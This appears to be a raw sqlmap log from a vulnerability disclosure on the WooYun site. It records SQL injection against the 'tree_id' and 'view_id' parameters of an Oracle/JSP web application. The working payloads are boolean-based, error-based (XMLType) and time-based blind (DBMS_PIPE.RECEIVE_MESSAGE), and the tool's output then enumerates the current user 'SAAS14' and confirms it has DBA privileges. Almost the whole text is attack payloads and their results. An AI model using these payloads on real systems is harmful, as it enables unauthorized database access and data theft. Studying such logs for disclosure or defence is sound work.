 Title: Oracle AND time-based blind
Payload: action=prodlist&view_id=lfsqwc&tree_id=0 AND 4368=DBMS_PIPE.RECEIVE
_MESSAGE(CHR(112)||CHR(79)||CHR(80)||CHR(67),5)&sdate=2015-11-11
Place: GET
Parameter: view_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: action=prodlist&view_id=lfsqwc' AND 2948=2948 AND 'KuUs'='KuUs&tree
_id=0&sdate=2015-11-11
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: action=prodlist&view_id=lfsqwc' AND 1770=(SELECT UPPER(XMLType(CHR(
60)||CHR(58)||CHR(113)||CHR(109)||CHR(118)||CHR(113)||CHR(113)||(SELECT (CASE WH
EN (1770=1770) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(118)||CHR(113)||CHR(
99)||CHR(113)||CHR(62))) FROM DUAL) AND 'zMWH'='zMWH&tree_id=0&sdate=2015-11-11
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: action=prodlist&view_id=lfsqwc' AND 3721=DBMS_PIPE.RECEIVE_MESSAGE(
CHR(111)||CHR(120)||CHR(70)||CHR(90),5) AND 'wPuV'='wPuV&tree_id=0&sdate=2015-11
-11
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: tree_id, type: Unescaped numeric (default)
[1] place: GET, parameter: view_id, type: Single quoted string
[q] Quit
> 0
[08:13:28] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
[08:13:28] [INFO] fetching current user
[08:13:28] [INFO] retrieved: SAAS14
current user:    'SAAS14'
[08:13:28] [INFO] fetching current database
[08:13:28] [INFO] resumed: SAAS14
[08:13:28] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'SAAS14'
[08:13:28] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org